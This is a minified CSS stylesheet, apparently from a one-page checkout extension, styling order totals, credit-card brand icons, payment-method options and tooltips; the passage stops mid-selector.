.iwd_opc_review_item_cell .iwd_opc_review_item_options .iwd_opc_review_item_option .iwd_opc_review_item_option_value a{color:#222;font-size:12px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals{display:table;position:relative;width:100%;background:#fff;font-weight:600;margin-top:16px;padding:0 16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total{display:table-row}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total.iwd_opc_review_total_tax{color:#999}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total .iwd_opc_review_total_cell{padding-bottom:8px;display:table-cell;width:68%;line-height:21px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total .iwd_opc_review_total_cell:last-child{width:38%;text-align:right}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #iwd_opc_top #iwd_opc_review #iwd_opc_review_items_totals #iwd_opc_review_totals .iwd_opc_review_total.iwd_opc_grand_total .iwd_opc_review_total_cell{color:#222}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper{position:relative}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper:before{position:absolute;border-radius:4px;display:inline-block;line-height:1;width:42px;height:26px;background-image:url('../IWD_Opc/images/icons1x.png')}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=AE]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=AMEX]:before{content:'';background-position:-199px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=VI]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=VISA]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DELTA]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=UKE]:before{content:'';background-position:-19px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MC]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MCDEBIT]:before{content:'';background-position:-79px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DI]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DC]:before{content:'';background-position:-139px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DICL]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DN]:before{content:'';background-position:-139px -63px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=CUP]:before{content:'';background-position:-199px -63px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=SO]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=SOLO]:before{content:'';background-position:-139px -107px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=ME]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MAESTRO]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MI]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MD]:before{content:'';background-position:-19px -63px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=JCB]:before{content:'';background-position:-259px -19px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=SM]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=SWITCH]:before{content:'';background-position:-79px -107px}@media (-webkit-min-device-pixel-ratio:2),(min--moz-device-pixel-ratio:2),(-o-min-device-pixel-ratio:4/2),(min-device-pixel-ratio:2),(min-resolution:192dpi),(min-resolution:2dppx){.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper:before{background-image:url('../IWD_Opc/images/icons2x.png');background-size:258px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=AE]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=AMEX]:before{content:'';background-position:-158px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=VI]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=VISA]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DELTA]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=UKE]:before{content:'';background-position:-9px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MC]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MCDEBIT]:before{content:'';background-position:-58px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DI]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DC]:before{content:'';background-position:-108px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DICL]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=DN]:before{content:'';background-position:-108px 102px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=CUP]:before{content:'';background-position:-158px 102px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=SO]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=SOLO]:before{content:'';background-position:-108px 69px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=ME]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MAESTRO]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MI]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=MD]:before{content:'';background-position:-9px 102px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=JCB]:before{content:'';background-position:-207px 136px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=SM]:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_cc_wrapper[data-cc-type=SWITCH]:before{content:'';background-position:-58px 69px}}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip{display:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image{padding-right:79px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container.selected .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image{right:34px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image{padding-right:61px;position:relative}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_option_with_image img.iwd_opc_option_image{width:40px;height:24px;right:17px;position:absolute;bottom:0;margin:auto;top:0}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long{padding-right:135px;position:relative;overflow:visible}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_wrapper{width:42px;height:26px;float:left;margin-left:5px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_preview{display:inline-block;position:absolute;top:5px;height:26px;right:45px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip{top:6px;width:24px;height:24px;border-radius:4px;border:1px solid #222}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content{width:215px;position:fixed}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:before{top:16px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_small:after{top:calc(16px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:before{top:31px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content.iwd_opc_cc_tooltip_content_big:after{top:calc(31px - 6px)}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper{margin-top:5px;margin-left:0;margin-right:5px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(4n){margin-right:0}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4),.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip .iwd_opc_field_tooltip_content .iwd_opc_cc_wrapper:nth-child(-n+4){margin-top:0}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:hover:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:hover:before{background:#56cfe1}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before{background:#222;content:'';display:inline-block;position:absolute;border-radius:4px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:after{top:10px;left:5px;width:12px;height:2px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_long .iwd_opc_cc_types_tooltip:before{top:5px;left:10px;content:'';position:absolute;height:12px;width:2px;background:#222}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short{padding-right:106px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .iwd_opc_field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview,.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .field .iwd_opc_select_container .iwd_opc_select_option.iwd_opc_cc_option_short .iwd_opc_cc_preview{right:17px}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method{display:none}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method._active{display:block}.iwd_opc_wrapper .iwd_opc_alternative_wrapper #checkout-payment-method-load .payment-method .payment-method-title{display:none}.iwd_opc_wrapper 